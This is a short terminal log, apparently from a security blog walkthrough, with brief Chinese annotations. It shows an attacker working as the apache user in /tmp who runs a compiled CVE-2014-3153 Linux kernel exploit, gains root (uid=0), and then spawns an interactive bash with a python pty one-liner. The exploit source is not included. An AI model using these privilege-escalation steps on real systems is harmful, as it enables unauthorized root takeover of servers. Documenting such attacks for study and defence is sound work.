 bash-4.2$ cd /tmp
cd /tmp
bash-4.2$ ls -al
ls -al
total 116
drwxrwxrwt.  2 root   root      64 Aug  9 06:26 .
drwxr-xr-x. 17 root   root    4096 Aug  9 05:30 ..
-rwxr-xr-x.  1 apache apache 21028 Aug  9 06:26 123
-rw-r--r--.  1 apache apache 17979 Aug  9 06:20 123.c
-rwxr-xr-x.  1 apache apache 21028 Aug  9 06:18 exp
-rw-r--r--.  1 apache apache 17979 Aug  9 06:17 exp.c
-rwxr-xr-x.  1 apache apache 21028 Aug  9 06:21 exploit
bash-4.2$ ./123 执行exp
./123
CVE-2014-3153 exploit by Chen Kaiqu(kaiquchen@163.com)
Press RETURN after one second...Checking whether exploitable..OK
Seaching good magic...
magic1=0xffff880010927c70 magic2=0xffff8800108ffc80
magic1=0xffff8800108e7c70 magic2=0xffff8800108c5c80
magic1=0xffff8800108e7c70 magic2=0xffff8800108dfc80
magic1=0xffff8800108e1c70 magic2=0xffff880010907c80
Good magic found
Hacking...
已经为root
id
uid=0(root) gid=0(root) groups=0(root),48(apache) context=system_u:sys
tem_r:httpd_t:s0
python -c 'import pty; pty.spawn("/bin/bash")' 使用更友好的交互bash
[root@localhost tmp]# ls
ls
123  123.c  exp  exp.c  exploit
[root@localhost tmp]#
wyb0.com